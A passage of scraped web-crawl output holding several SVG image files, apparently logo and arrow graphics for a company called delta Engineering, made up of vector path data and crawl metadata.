12.0597 31.6493 12.0597 30.9294C12.0597 30.2095 12.2921 29.6308 12.7567 29.1862C13.2213 28.7415 13.7611 28.5157 14.3829 28.5157C15.1755 28.5157 15.8177 28.8615 16.3165 29.5461V28.6286H17.0545V32.849C17.0545 33.6183 16.8426 34.2253 16.4259 34.6558C15.9749 35.1075 15.3463 35.3333 14.5332 35.3333ZM14.5264 32.6655C15.0115 32.6655 15.4351 32.5032 15.7972 32.1715C16.1594 31.8398 16.3439 31.4234 16.3439 30.9153C16.3439 30.4071 16.1662 29.9907 15.8041 29.6731C15.4419 29.3485 15.0183 29.1862 14.5264 29.1862C14.0412 29.1862 13.6381 29.3485 13.3033 29.6661C12.9753 29.9837 12.8113 30.4071 12.8113 30.9294C12.8113 31.4305 12.9753 31.8469 13.3101 32.1715C13.6449 32.4962 14.0481 32.6655 14.5264 32.6655Z" fill="#5F606D"></path> <path d="M18.954 27.5065V26.6666H19.7944V27.5065H18.954ZM19.0018 33.7312V28.6216H19.7397V33.7312H19.0018Z" fill="#5F606D"></path> <path d="M21.6871 33.7312V28.6216H22.425V29.5108C22.8145 28.8474 23.3816 28.5157 24.1195 28.5157C24.7071 28.5157 25.1717 28.6992 25.5065 29.0733C25.8413 29.4473 26.0122 29.9413 26.0122 30.5624V33.7312H25.2742V30.7459C25.2742 30.266 25.1512 29.8849 24.9189 29.6167C24.6798 29.3414 24.345 29.2073 23.9077 29.2073C23.4772 29.2073 23.1288 29.3556 22.8486 29.652C22.5685 29.9484 22.425 30.3366 22.425 30.8094V33.7312H21.6871Z" fill="#5F606D"></path> <path d="M28.2601 31.494C28.308 32.0162 28.4993 32.4256 28.8272 32.7361C29.1552 33.0396 29.5447 33.1949 29.9956 33.1949C30.5901 33.1949 31.1094 32.9549 31.5535 32.475L32.0113 32.8984C31.4578 33.5407 30.7746 33.8583 29.9751 33.8583C29.2782 33.8583 28.6974 33.6112 28.2191 33.1102C27.7408 32.6161 27.5085 31.9739 27.5085 31.1905C27.5085 30.4495 27.734 29.8143 28.185 29.2991C28.6359 28.7839 29.203 28.5228 29.8795 28.5228C30.5901 28.5228 31.1504 28.7768 31.5603 29.292C31.9703 29.8072 32.1821 30.4495 32.1821 31.2258C32.1821 31.3246 32.1821 31.4164 32.1753 31.494H28.2601ZM28.2601 30.88H31.4442C31.4032 30.3859 31.2392 29.9766 30.9727 29.652C30.7062 29.3273 30.3304 29.165 29.8658 29.165C29.4422 29.165 29.0869 29.3273 28.7862 29.652C28.4856 29.9696 28.308 30.3789 28.2601 30.88Z" fill="#5F606D"></path> <path d="M34.1636 31.494C34.2114 32.0162 34.4027 32.4256 34.7307 32.7361C35.0587 33.0396 35.4481 33.1949 35.8991 33.1949C36.4935 33.1949 37.0128 32.9549 37.457 32.475L37.9148 32.8984C37.3613 33.5407 36.678 33.8583 35.8786 33.8583C35.1817 33.8583 34.6009 33.6112 34.1226 33.1102C33.6443 32.6161 33.412 31.9739 33.412 31.1905C33.412 30.4495 33.6375 29.8143 34.0884 29.2991C34.5394 28.7839 35.1065 28.5228 35.7829 28.5228C36.4935 28.5228 37.0538 28.7768 37.4638 29.292C37.8738 29.8072 38.0856 30.4495 38.0856 31.2258C38.0856 31.3246 38.0856 31.4164 38.0787 31.494H34.1636ZM34.1636 30.88H37.3476C37.3066 30.3859 37.1427 29.9766 36.8762 29.652C36.6097 29.3273 36.2339 29.165 35.7693 29.165C35.3456 29.165 34.9904 29.3273 34.6897 29.652C34.3891 29.9696 34.2114 30.3789 34.1636 30.88Z" fill="#5F606D"></path> <path d="M39.6229 33.7312V28.6216H40.3609V29.9554C40.5522 29.5179 40.8255 29.165 41.174 28.8968C41.5224 28.6357 41.9256 28.5086 42.3765 28.5298V29.3485H42.3219C41.7547 29.3485 41.2833 29.5532 40.9143 29.9625C40.5454 30.3718 40.3609 30.9506 40.3609 31.6916V33.7242H39.6229V33.7312Z" fill="#5F606D"></path> <path d="M43.7567 27.5065V26.6666H44.5971V27.5065H43.7567ZM43.8046 33.7312V28.6216H44.5425V33.7312H43.8046Z" fill="#5F606D"></path> <path d="M46.4898 33.7312V28.6216H47.2277V29.5108C47.6172 28.8474 48.1843 28.5157 48.9223 28.5157C49.5099 28.5157 49.9745 28.6992 50.3093 29.0733C50.6441 29.4473 50.8149 29.9413 50.8149 30.5624V33.7312H50.077V30.7459C50.077 30.266 49.954 29.8849 49.7217 29.6167C49.4825 29.3414 49.1477 29.2073 48.7104 29.2073C48.28 29.2073 47.9315 29.3556 47.6514 29.652C47.3712 29.9484 47.2277 30.3366 47.2277 30.8094V33.7312H46.4898Z" fill="#5F606D"></path> <path d="M54.8121 35.3333C53.9785 35.3333 53.2269 35.0933 52.5641 34.6205L52.8989 34.0276C53.4797 34.4652 54.1151 34.6769 54.8052 34.6769C55.3587 34.6769 55.796 34.5217 56.1171 34.2041C56.4383 33.8936 56.6022 33.4419 56.6022 32.8561V32.2562C56.0761 32.9761 55.4338 33.336 54.6617 33.336C54.0331 33.336 53.4934 33.1172 53.0287 32.6726C52.5641 32.228 52.3386 31.6493 52.3386 30.9294C52.3386 30.2095 52.5709 29.6308 53.0356 29.1862C53.5002 28.7415 54.04 28.5157 54.6617 28.5157C55.4543 28.5157 56.0966 28.8615 56.5954 29.5461V28.6286H57.3333V32.849C57.3333 33.6183 57.1215 34.2253 56.7047 34.6558C56.2606 35.1075 55.632 35.3333 54.8121 35.3333ZM54.8052 32.6655C55.2904 32.6655 55.714 32.5032 56.0761 32.1715C56.4383 31.8398 56.6227 31.4234 56.6227 30.9153C56.6227 30.4071 56.4451 29.9907 56.083 29.6731C55.7208 29.3485 55.2972 29.1862 54.8052 29.1862C54.3201 29.1862 53.917 29.3485 53.5822 29.6661C53.2542 29.9837 53.0902 30.4071 53.0902 30.9294C53.0902 31.4305 53.2542 31.8469 53.589 32.1715C53.9238 32.4962 54.3338 32.6655 54.8052 32.6655Z" fill="#5F606D"></path> <path d="M15.4584 2.96522C13.4725 1.08747 10.9222 0.141848 7.8006 0.141848H0V4.08646H7.8006C9.58923 4.08646 11.0446 4.64708 12.1532 5.76157C13.2685 6.87606 13.8262 8.31476 13.8262 10.0709C13.8262 11.8541 13.2753 13.2928 12.1736 14.4005C11.065 15.5083 9.60963 16.0621 7.8006 16.0621H0V20H7.8006C10.9018 20 13.4521 19.0544 15.438 17.1631C17.4306 15.2719 18.4236 12.9078 18.4236 10.0709C18.4236 7.22054 17.4374 4.84972 15.4584 2.96522Z" fill="#2D3562"></path> <path d="M47.3069 16.0284V0.141848H42.9067V20H57.2701V16.0284H47.3069Z" fill="#2D3562"></path> <path d="M59.8681 0.141848V4.17427H65.9548V20H70.355V4.17427H76.435V0.141848H59.8681Z" fill="#2D3562"></path> <path d="M91.4309 0H87.3776L78.8085 20H83.2903L84.8273 16.2648L86.6975 11.692H86.6907L87.5204 9.68591L89.3498 5.24823L91.5329 10.5437L92.0022 11.692L93.8656 16.2648L95.4026 20H100L91.4309 0Z" fill="#2D3562"></path> <path d="M38.2753 8.05808H23.0549V11.9419H38.2753V8.05808Z" fill="#2D3562"></path> <path d="M38.2753 16.1162H23.0549V20H38.2753V16.1162Z" fill="#2D3562"></path> <path d="M0.00340376 7.45356V12.6883H3.9139V7.45356H0.00340376Z" fill="#2D3562"></path> <path d="M38.2753 0.141848H23.0549V4.02567H38.2753V0.141848Z" fill="#2D3562"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3564-3063-4636-b061-643463613136/dark-arrow.svg
body_size: -73
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="27" height="16" viewBox="0 0 27 16" fill="none"> <path d="M26.7071 8.70711C27.0976 8.31658 27.0976 7.68342 26.7071 7.29289L20.3431 0.928932C19.9526 0.538408 19.3195 0.538408 18.9289 0.928932C18.5384 1.31946 18.5384 1.95262 18.9289 2.34315L24.5858 8L18.9289 13.6569C18.5384 14.0474 18.5384 14.6805 18.9289 15.0711C19.3195 15.4616 19.9526 15.4616 20.3431 15.0711L26.7071 8.70711ZM1 7C0.447715 7 0 7.44772 0 8C0 8.55228 0.447715 9 1 9V7ZM26 7H1V9H26V7Z" fill="#263447"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild6665-3432-4961-b936-363239656439/arrow-left.svg
body_size: -60
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="6" height="11" viewBox="0 0 6 11" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M5.76036 0.731232C5.44084 0.422923 4.9228 0.422923 4.60328 0.731232L0.23964 4.94176C-0.0798798 5.25007 -0.0798798 5.74993 0.23964 6.05824L4.60328 10.2688C4.9228 10.5771 5.44084 10.5771 5.76036 10.2688C6.07988 9.96046 6.07988 9.46059 5.76036 9.15228L1.97527 5.5L5.76036 1.84772C6.07988 1.53941 6.07988 1.03954 5.76036 0.731232Z" fill="#2CAC60"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3431-3433-4330-b564-306362663938/delta_Engineering_10.svg
body_size: 1275
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Шар_1" data-name="Шар 1" viewBox="0 0 2738.06 806.9"> <defs> <style>.cls-1{fill:#ebf636;}.cls-2{fill:#f28402;}.cls-3{fill:#db0259;}.cls-4{fill:#910140;}.cls-5{fill:#770166;}.cls-6{fill:#fff;stroke:#000;stroke-miterlimit:10;}</style> </defs> <title>delta Engineering 100х50</title> <path class="cls-1" d="M1439.2,761.7V909.1h147.4V761.7Z" transform="translate(-28.6 -106.5)"></path> <path class="cls-2" d="M1734,761.7V909.1h147.4V761.7Z" transform="translate(-28.6 -106.5)"></path> <path class="cls-3" d="M2028.9,761.7V909.1h147.4V761.7Z" transform="translate(-28.6 -106.5)"></path> <path class="cls-4" d="M2323.7,761.7V909.1h147.4V761.7Z" transform="translate(-28.6 -106.5)"></path> <path class="cls-5" d="M2618.5,761.7V909.1h147.4V761.7Z" transform="translate(-28.6 -106.5)"></path> <path class="cls-6" d="M452.1,188.2c-54.4-51.4-124.1-77.3-209.6-77.3H29.1v108H242.6c49,0,88.8,15.3,119.1,45.8,30.5,30.5,45.8,69.9,45.8,117.9,0,48.8-15.1,88.2-45.2,118.5q-45.45,45.45-119.7,45.5H29.1V654.4H242.6q127.35,0,209-77.6t81.7-194.1Q533.3,265.55,452.1,188.2Zm871.7,357.5V110.9H1203.4V654.4h393.1V545.7Zm343.8-434.8V221.3h166.6V654.4h120.4V221.2H2121V110.9Zm863.8-3.9H2420.5L2186,654.4h122.6l42.1-102.2L2401.9,427h-.2l22.7-54.9,50.1-121.5,59.7,144.9L2547,427l51,125.2,42.1,102.2h125.8ZM1076.6,327.5H660.1V433.8h416.6V327.5Zm0,220.6H660.1V654.4h416.6V548.1ZM29.2,311V454.3h107V311ZM1076.6,110.9H660.1V217.2h416.6V110.9Z" transform="translate(-28.6 -106.5)"></path> <path class="cls-6" d="M137,783.4l-22.7,22.7c-9.2-9.1-17.6-13.7-25.1-13.7-4.1,0-7.3.9-9.7,2.6a7.86,7.86,0,0,0-3.5,6.5,7.64,7.64,0,0,0,2.2,5.4c1.5,1.7,5.1,3.9,10.9,6.8l13.4,6.7c14.1,7,23.9,14.1,29.1,21.3s7.9,15.8,7.9,25.5a42.26,42.26,0,0,1-14.3,32.5c-9.5,8.7-22.3,13-38.3,13q-32,0-51-25l22.6-24.6a52.35,52.35,0,0,0,15.1,12.2c5.8,3.1,10.9,4.6,15.4,4.6,4.8,0,8.7-1.2,11.7-3.5s4.4-5,4.4-8.1c0-5.6-5.3-11.1-16-16.5l-12.4-6.2q-35.4-17.85-35.4-44.7c0-11.5,4.5-21.4,13.4-29.6S75,759,88.9,759a60.25,60.25,0,0,1,26.8,6.2A62,62,0,0,1,137,783.4Z" transform="translate(-28.6 -106.5)"></path> <path class="cls-6" d="M274.6,759.2a77.57,77.57,0,0,1,38.9,10.3,74.43,74.43,0,0,1,28.4,28.1,75.49,75.49,0,0,1,10.2,38.3,76.31,76.31,0,0,1-10.3,38.7,73.39,73.39,0,0,1-28,28.1,77.75,77.75,0,0,1-39.1,10.1q-31.35,0-53.6-22.4t-22.2-54.3q0-34.2,25.1-57.1C238.7,765.9,255.5,759.2,274.6,759.2Zm.6,34.5c-11.4,0-20.9,4-28.4,11.9s-11.4,18.1-11.4,30.4c0,12.7,3.7,23,11.2,30.9s17,11.8,28.4,11.8,21-4,28.6-12S315,848.5,315,835.9s-3.7-22.7-11.2-30.5S286.9,793.7,275.2,793.7Z" transform="translate(-28.6 -106.5)"></path> <path class="cls-6" d="M415.4,706.6h36.7V909.1H415.4Z" transform="translate(-28.6 -106.5)"></path> <path class="cls-6" d="M522.6,763h37.1v70.4c0,13.7.9,23.2,2.8,28.5a24.68,24.68,0,0,0,9.1,12.4c4.2,3,9.3,4.4,15.4,4.4a26.72,26.72,0,0,0,15.5-4.4c4.3-2.9,7.4-7.2,9.5-12.8,1.5-4.2,2.3-13.2,2.3-27V763H651v61.9c0,25.5-2,43-6,52.4-4.9,11.5-12.2,20.3-21.8,26.4s-21.8,9.2-36.5,9.2c-16,0-29-3.6-38.9-10.7s-16.9-17.1-20.9-29.9c-2.9-8.9-4.3-25-4.3-48.3Z" transform="translate(-28.6 -106.5)"></path> <path class="cls-6" d="M729.6,709.1h36.7V763H788v31.6H766.2V909.1H729.5V794.5H710.7V763h18.8V709.1Z" transform="translate(-28.6 -106.5)"></path> <path class="cls-6" d="M859.3,702.8a22.23,22.23,0,0,1,16.5,7,24,24,0,0,1,.1,33.6,22.23,22.23,0,0,1-16.3,6.9,22.51,22.51,0,0,1-16.7-7,23.54,23.54,0,0,1-6.9-17.1,23.39,23.39,0,0,1,23.3-23.4ZM841,763h36.7V909.1H841Z" transform="translate(-28.6 -106.5)"></path> <path class="cls-6" d="M1017,759.2a77.57,77.57,0,0,1,38.9,10.3,74.43,74.43,0,0,1,28.4,28.1,75.49,75.49,0,0,1,10.2,38.3,76.31,76.31,0,0,1-10.3,38.7,73.39,73.39,0,0,1-28,28.1,77.75,77.75,0,0,1-39.1,10.1q-31.35,0-53.6-22.4t-22.2-54.3q0-34.2,25.1-57.1C981,765.9,997.9,759.2,1017,759.2Zm.6,34.5c-11.4,0-20.9,4-28.4,11.9s-11.4,18.1-11.4,30.4c0,12.7,3.7,23,11.2,30.9s17,11.8,28.4,11.8,21-4,28.6-12,11.4-18.2,11.4-30.8-3.7-22.7-11.2-30.5S1029.2,793.7,1017.6,793.7Z" transform="translate(-28.6 -106.5)"></path> <path class="cls-6" d="M1161.8,763h36.7v15c8.3-7,15.8-11.9,22.6-14.6a55.34,55.34,0,0,1,20.7-4.1,50.26,50.26,0,0,1,36.9,15.2c8.5,8.6,12.7,21.3,12.7,38.1v96.5h-36.3v-64c0-17.4-.8-29-2.3-34.7a23.56,23.56,0,0,0-8.2-13.1,22.91,22.91,0,0,0-14.4-4.5,27.25,27.25,0,0,0-19.1,7.4c-5.3,5-9,11.8-11.1,20.6-1.1,4.6-1.6,14.4-1.6,29.6V909h-36.7V763Z" transform="translate(-28.6 -106.5)"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3562-3137-4166-a234-626461616461/logo-delta-new-color.svg
body_size: 3003
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="100" height="36" viewBox="0 0 100 36" fill="none"> <path d="M64.6665 28.6667V32H67.9998V28.6667H64.6665Z" fill="#FBF63F"></path> <path d="M72.6665 28.6667V32H75.9998V28.6667H72.6665Z" fill="#F59230"></path> <path d="M80.6665 28.6667V32H83.9998V28.6667H80.6665Z" fill="#EC277B"></path> <path d="M88.6665 28.6667V32H91.9998V28.6667H88.6665Z" fill="#9F2360"></path> <path d="M96.6665 28.6667V32H99.9998V28.6667H96.6665Z" fill="#8F2C90"></path> <path d="M0.751599 31.494C0.799428 32.0163 0.990744 32.4256 1.31871 32.7362C1.64669 33.0396 2.03615 33.1949 2.48711 33.1949C3.08156 33.1949 3.60084 32.9549 4.04497 32.475L4.50276 32.8985C3.94931 33.5407 3.26604 33.8583 2.46661 33.8583C1.76967 33.8583 1.18889 33.6113 0.710603 33.1102C0.232312 32.6162 0 31.9739 0 31.1906C0 30.4495 0.22548 29.8143 0.676439 29.2991C1.1274 28.7839 1.69451 28.5228 2.37095 28.5228C3.08156 28.5228 3.64184 28.7769 4.0518 29.2921C4.46176 29.8073 4.67358 30.4495 4.67358 31.2258C4.67358 31.3246 4.67358 31.4164 4.66675 31.494H0.751599ZM0.751599 30.88H3.93565C3.89465 30.386 3.73066 29.9767 3.46419 29.652C3.19771 29.3274 2.82191 29.165 2.35729 29.165C1.93366 29.165 1.57836 29.3274 1.27772 29.652C0.977079 29.9696 0.799428 30.3789 0.751599 30.88Z" fill="#5F606D"></path> <path d="M6.21094 33.7313V28.6216H6.94887V29.5109C7.33834 28.8474 7.90545 28.5157 8.64339 28.5157C9.231 28.5157 9.69562 28.6992 10.0304 29.0733C10.3652 29.4473 10.536 29.9414 10.536 30.5624V33.7313H9.79812V30.7459C9.79812 30.266 9.67513 29.8849 9.44281 29.6167C9.20367 29.3415 8.86887 29.2074 8.43157 29.2074C8.00111 29.2074 7.65264 29.3556 7.3725 29.652C7.09236 29.9484 6.94887 30.3366 6.94887 30.8094V33.7313H6.21094Z" fill="#5F606D"></path> <path d="M14.5332 35.3333C13.6996 35.3333 12.948 35.0934 12.2852 34.6205L12.62 34.0277C13.2008 34.4653 13.8362 34.677 14.5264 34.677C15.0798 34.677 15.5171 34.5217 15.8382 34.2041C16.1594 33.8936 16.3234 33.4419 16.3234 32.8561V32.2562C15.7972 32.9761 15.155 33.336 14.3829 33.336C13.7543 33.336 13.2145 33.1173 12.7498 32.6726C12.2852 32.228 12.0597 31.6493 12.0597 30.9294C12.0597 30.2096 12.2921 29.6308 12.7567 29.1862C13.2213 28.7416 13.7611 28.5157 14.3829 28.5157C15.1755 28.5157 15.8177 28.8616 16.3165 29.5461V28.6287H17.0545V32.8491C17.0545 33.6183 16.8426 34.2253 16.4258 34.6558C15.9749 35.1075 15.3463 35.3333 14.5332 35.3333ZM14.5264 32.6656C15.0115 32.6656 15.4351 32.5033 15.7972 32.1716C16.1594 31.8398 16.3439 31.4235 16.3439 30.9153C16.3439 30.4072 16.1662 29.9908 15.8041 29.6732C15.4419 29.3485 15.0183 29.1862 14.5264 29.1862C14.0412 29.1862 13.6381 29.3485 13.3033 29.6661C12.9753 29.9837 12.8113 30.4072 12.8113 30.9294C12.8113 31.4305 12.9753 31.8469 13.3101 32.1716C13.6449 32.4962 14.0481 32.6656 14.5264 32.6656Z" fill="#5F606D"></path> <path d="M18.954 27.5065V26.6667H19.7944V27.5065H18.954ZM19.0018 33.7313V28.6216H19.7397V33.7313H19.0018Z" fill="#5F606D"></path> <path d="M21.6871 33.7313V28.6216H22.425V29.5109C22.8145 28.8474 23.3816 28.5157 24.1195 28.5157C24.7071 28.5157 25.1717 28.6992 25.5065 29.0733C25.8413 29.4473 26.0122 29.9414 26.0122 30.5624V33.7313H25.2742V30.7459C25.2742 30.266 25.1512 29.8849 24.9189 29.6167C24.6798 29.3415 24.345 29.2074 23.9077 29.2074C23.4772 29.2074 23.1288 29.3556 22.8486 29.652C22.5685 29.9484 22.425 30.3366 22.425 30.8094V33.7313H21.6871Z" fill="#5F606D"></path> <path d="M28.2601 31.494C28.3079 32.0163 28.4993 32.4256 28.8272 32.7362C29.1552 33.0396 29.5447 33.1949 29.9956 33.1949C30.5901 33.1949 31.1094 32.9549 31.5535 32.475L32.0113 32.8985C31.4578 33.5407 30.7746 33.8583 29.9751 33.8583C29.2782 33.8583 28.6974 33.6113 28.2191 33.1102C27.7408 32.6162 27.5085 31.9739 27.5085 31.1906C27.5085 30.4495 27.734 29.8143 28.185 29.2991C28.6359 28.7839 29.203 28.5228 29.8795 28.5228C30.5901 28.5228 31.1504 28.7769 31.5603 29.2921C31.9703 29.8073 32.1821 30.4495 32.1821 31.2258C32.1821 31.3246 32.1821 31.4164 32.1753 31.494H28.2601ZM28.2601 30.88H31.4442C31.4032 30.386 31.2392 29.9767 30.9727 29.652C30.7062 29.3274 30.3304 29.165 29.8658 29.165C29.4422 29.165 29.0869 29.3274 28.7862 29.652C28.4856 29.9696 28.3079 30.3789 28.2601 30.88Z" fill="#5F606D"></path> <path d="M34.1636 31.494C34.2114 32.0163 34.4027 32.4256 34.7307 32.7362C35.0587 33.0396 35.4481 33.1949 35.8991 33.1949C36.4935 33.1949 37.0128 32.9549 37.457 32.475L37.9147 32.8985C37.3613 33.5407 36.678 33.8583 35.8786 33.8583C35.1817 33.8583 34.6009 33.6113 34.1226 33.1102C33.6443 32.6162 33.412 31.9739 33.412 31.1906C33.412 30.4495 33.6375 29.8143 34.0884 29.2991C34.5394 28.7839 35.1065 28.5228 35.7829 28.5228C36.4935 28.5228 37.0538 28.7769 37.4638 29.2921C37.8738 29.8073 38.0856 30.4495 38.0856 31.2258C38.0856 31.3246 38.0856 31.4164 38.0787 31.494H34.1636ZM34.1636 30.88H37.3476C37.3066 30.386 37.1427 29.9767 36.8762 29.652C36.6097 29.3274 36.2339 29.165 35.7693 29.165C35.3456 29.165 34.9903 29.3274 34.6897 29.652C34.3891 29.9696 34.2114 30.3789 34.1636 30.88Z" fill="#5F606D"></path> <path d="M39.6229 33.7313V28.6216H40.3609V29.9555C40.5522 29.5179 40.8255 29.165 41.174 28.8968C41.5224 28.6357 41.9256 28.5087 42.3765 28.5299V29.3485H42.3219C41.7547 29.3485 41.2833 29.5532 40.9143 29.9625C40.5454 30.3719 40.3609 30.9506 40.3609 31.6916V33.7242H39.6229V33.7313Z" fill="#5F606D"></path> <path d="M43.7567 27.5065V26.6667H44.5971V27.5065H43.7567ZM43.8046 33.7313V28.6216H44.5425V33.7313H43.8046Z" fill="#5F606D"></path> <path d="M46.4898 33.7313V28.6216H47.2277V29.5109C47.6172 28.8474 48.1843 28.5157 48.9223 28.5157C49.5099 28.5157 49.9745 28.6992 50.3093 29.0733C50.6441 29.4473 50.8149 29.9414 50.8149 30.5624V33.7313H50.077V30.7459C50.077 30.266 49.954 29.8849 49.7217 29.6167C49.4825 29.3415 49.1477 29.2074 48.7104 29.2074C48.28 29.2074 47.9315 29.3556 47.6514 29.652C47.3712 29.9484 47.2277 30.3366 47.2277 30.8094V33.7313H46.4898Z" fill="#5F606D"></path> <path d="M54.8121 35.3333C53.9785 35.3333 53.2269 35.0934 52.5641 34.6205L52.8989 34.0277C53.4797 34.4653 54.1151 34.677 54.8052 34.677C55.3587 34.677 55.796 34.5217 56.1171 34.2041C56.4382 33.8936 56.6022 33.4419 56.6022 32.8561V32.2562C56.0761 32.9761 55.4338 33.336 54.6617 33.336C54.0331 33.336 53.4933 33.1173 53.0287 32.6726C52.5641 32.228 52.3386 31.6493 52.3386 30.9294C52.3386 30.2096 52.5709 29.6308 53.0356 29.1862C53.5002 28.7416 54.04 28.5157 54.6617 28.5157C55.4543 28.5157 56.0966 28.8616 56.5954 29.5461V28.6287H57.3333V32.8491C57.3333 33.6183 57.1215 34.2253 56.7047 34.6558C56.2606 35.1075 55.632 35.3333 54.8121 35.3333ZM54.8052 32.6656C55.2904 32.6656 55.714 32.5033 56.0761 32.1716C56.4382 31.8398 56.6227 31.4235 56.6227 30.9153C56.6227 30.4072 56.4451 29.9908 56.0829 29.6732C55.7208 29.3485 55.2972 29.1862 54.8052 29.1862C54.3201 29.1862 53.917 29.3485 53.5822 29.6661C53.2542 29.9837 53.0902 30.4072 53.0902 30.9294C53.0902 31.4305 53.2542 31.8469 53.589 32.1716C53.9238 32.4962 54.3338 32.6656 54.8052 32.6656Z" fill="#5F606D"></path> <path d="M15.4584 2.96522C13.4725 1.08747 10.9222 0.141848 7.8006 0.141848H0V4.08646H7.8006C9.58923 4.08646 11.0446 4.64708 12.1532 5.76157C13.2685 6.87606 13.8262 8.31476 13.8262 10.0709C13.8262 11.8541 13.2753 13.2928 12.1736 14.4005C11.065 15.5083 9.60963 16.0621 7.8006 16.0621H0V20H7.8006C10.9018 20 13.4521 19.0544 15.438 17.1631C17.4306 15.2719 18.4236 12.9078 18.4236 10.0709C18.4236 7.22054 17.4374 4.84972 15.4584 2.96522Z" fill="#2C3463"></path> <path d="M47.3069 16.0284V0.141848H42.9067V20H57.2701V16.0284H47.3069Z" fill="#2C3463"></path> <path d="M59.8681 0.141848V4.17427H65.9548V20H70.355V4.17427H76.435V0.141848H59.8681Z" fill="#2C3463"></path> <path d="M91.4309 0H87.3776L78.8085 20H83.2903L84.8273 16.2648L86.6975 11.692H86.6907L87.5204 9.68591L89.3498 5.24823L91.5329 10.5437L92.0022 11.692L93.8656 16.2648L95.4026 20H100L91.4309 0Z" fill="#2C3463"></path> <path d="M38.2753 8.05808H23.0549V11.9419H38.2753V8.05808Z" fill="#2C3463"></path> <path d="M38.2753 16.1162H23.0549V20H38.2753V16.1162Z" fill="#2C3463"></path> <path d="M0.00340376 7.45356V12.6883H3.9139V7.45356H0.00340376Z" fill="#2C3463"></path> <path d="M38.2753 0.141848H23.0549V4.02567H38.2753V0.141848Z" fill="#2C3463"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3461-3737-4636-a534-363136356563/logo-delta.svg
body_size: 2945
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="150" height="53" viewBox="0 0 150 53" fill="none"> <path d="M97.0001 43V48H102V43H97.0001Z" fill="#FBF63F"></path> <path d="M109 43V48H114V43H109Z" fill="#F59230"></path> <path d="M121 43V48H126V43H121Z" fill="#EC277B"></path> <path d="M133 43V48H138V43H133Z" fill="#9F2360"></path> <path d="M145 43V48H150V43H145Z" fill="#8F2C90"></path> <path d="M1.1274 47.2405C1.19914 48.0239 1.48611 48.6379 1.97807 49.1037C2.47002 49.5589 3.05422 49.7918 3.73066 49.7918C4.62233 49.7918 5.40126 49.4319 6.06745 48.712L6.75413 49.3472C5.92396 50.3106 4.89905 50.787 3.69991 50.787C2.65451 50.787 1.78334 50.4164 1.0659 49.6648C0.348468 48.9238 0 47.9604 0 46.7853C0 45.6738 0.338219 44.721 1.01466 43.9482C1.6911 43.1754 2.54177 42.7837 3.55642 42.7837C4.62233 42.7837 5.46275 43.1648 6.07769 43.9376C6.69264 44.7104 7.01036 45.6738 7.01036 46.8383C7.01036 46.9865 7.01036 47.1241 7.00011 47.2405H1.1274ZM1.1274 46.3195H5.90346C5.84197 45.5785 5.59599 44.9645 5.19628 44.4775C4.79656 43.9905 4.23286 43.7471 3.53593 43.7471C2.90048 43.7471 2.36753 43.9905 1.91657 44.4775C1.46562 44.9539 1.19914 45.5679 1.1274 46.3195Z" fill="white"></path> <path d="M9.31639 50.5964V42.9319H10.4233V44.2658C11.0075 43.2707 11.8582 42.7731 12.9651 42.7731C13.8465 42.7731 14.5434 43.0484 15.0456 43.6094C15.5478 44.1705 15.8041 44.9116 15.8041 45.8432V50.5964H14.6972V46.1184C14.6972 45.3985 14.5127 44.8269 14.1642 44.4246C13.8055 44.0117 13.3033 43.8106 12.6473 43.8106C12.0016 43.8106 11.4789 44.0329 11.0587 44.4775C10.6385 44.9221 10.4233 45.5044 10.4233 46.2137V50.5964H9.31639Z" fill="white"></path> <path d="M21.7997 52.9995C20.5494 52.9995 19.422 52.6396 18.4278 51.9303L18.93 51.041C19.8012 51.6974 20.7543 52.015 21.7895 52.015C22.6197 52.015 23.2756 51.7821 23.7573 51.3057C24.239 50.8399 24.485 50.1624 24.485 49.2837V48.3839C23.6958 49.4637 22.7324 50.0036 21.5743 50.0036C20.6314 50.0036 19.8217 49.6754 19.1247 49.0085C18.4278 48.3415 18.0896 47.4734 18.0896 46.3936C18.0896 45.3138 18.4381 44.4458 19.135 43.7788C19.8319 43.1119 20.6416 42.7731 21.5743 42.7731C22.7632 42.7731 23.7266 43.2919 24.4748 44.3187V42.9425H25.5817V49.2731C25.5817 50.427 25.2639 51.3374 24.6387 51.9832C23.9623 52.6607 23.0194 52.9995 21.7997 52.9995ZM21.7895 48.9979C22.5172 48.9979 23.1526 48.7544 23.6958 48.2568C24.239 47.7593 24.5158 47.1347 24.5158 46.3725C24.5158 45.6103 24.2493 44.9857 23.7061 44.5093C23.1629 44.0223 22.5274 43.7788 21.7895 43.7788C21.0618 43.7788 20.4571 44.0223 19.9549 44.4987C19.463 44.9751 19.217 45.6103 19.217 46.3936C19.217 47.1453 19.463 47.7699 19.9652 48.2568C20.4674 48.7438 21.0721 48.9979 21.7895 48.9979Z" fill="white"></path> <path d="M28.4309 41.2593V39.9995H29.6915V41.2593H28.4309ZM28.5026 50.5964V42.9319H29.6095V50.5964H28.5026Z" fill="white"></path> <path d="M32.5305 50.5964V42.9319H33.6374V44.2658C34.2216 43.2707 35.0723 42.7731 36.1792 42.7731C37.0606 42.7731 37.7575 43.0484 38.2598 43.6094C38.762 44.1705 39.0182 44.9116 39.0182 45.8432V50.5964H37.9113V46.1184C37.9113 45.3985 37.7268 44.8269 37.3783 44.4246C37.0196 44.0117 36.5174 43.8106 35.8615 43.8106C35.2158 43.8106 34.6931 44.0329 34.2729 44.4775C33.8527 44.9221 33.6374 45.5044 33.6374 46.2137V50.5964H32.5305Z" fill="white"></path> <path d="M42.3901 47.2405C42.4619 48.0239 42.7488 48.6379 43.2408 49.1037C43.7327 49.5589 44.3169 49.7918 44.9934 49.7918C45.885 49.7918 46.664 49.4319 47.3302 48.712L48.0169 49.3472C47.1867 50.3106 